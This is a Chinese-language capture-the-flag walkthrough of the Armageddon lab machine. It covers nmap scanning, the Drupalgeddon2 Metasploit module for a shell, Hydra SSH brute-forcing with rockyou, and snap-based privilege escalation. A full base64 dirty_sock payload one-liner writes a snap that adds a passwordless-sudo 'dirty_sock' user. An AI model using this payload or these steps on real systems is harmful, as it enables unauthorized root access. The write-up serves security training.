

主机信息

枚举主机服务



我们通过nmap扫描10.10.10.233主机发现它开放了ssh服务和web服务

nmap -sV -sC -sS 10.10.10.233



我们访问对应的web服务,可以看到使用的是Drupal7这个CMS框架





立马在MSF框架上搜索一下对应的利用脚本,不使用MSF框架也可以用github上的开源EXP

我们这里使用的是drupal_drupalgeddon2这个漏洞利用模块,设置好参数直接开打,获得一个shell





在/etc/passwd这个目录下发现了brucetherealadmin这个账户。看这名字盲猜要进行暴力激活成功教程



我们使用九头蛇进行暴力猜解,使用的字典是rockyou.txt.gz,爆破出来的密文是booboo





爆破出密码,肯定ssh登录啦,使用sudo -l查看到无密码执行/usr/bin/snap install *

从上面可看出要利用snap这个服务进行提权,那我们就生成一个snap马进行利用就行了,查阅了下资料,这个网址上有一些资料可作参考https://0xdf.gitlab.io/2019/02/13/playing-with-dirty-sock.html



python2 -c 'print"aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/

/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh

ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5

TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo

T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl

Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt

ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv

ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n

L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt

b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe

rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj

rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA

AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2

XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5

RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA

AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw"

+ "A" * 4256 + "=="'|base64 -d >exploit.snap





我们直接运行这个exploit.snap文件,发现运行失败了



但是我们加上--devmode这个参数之后,我们就运行正常了

我们查看一下/etc/passwd文件有没有将dirty_sock这个账户添加成功

我们尝试切换到这个用户上面去,并执行sudo -i提权成功

今天的文章Armageddon分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/66916.html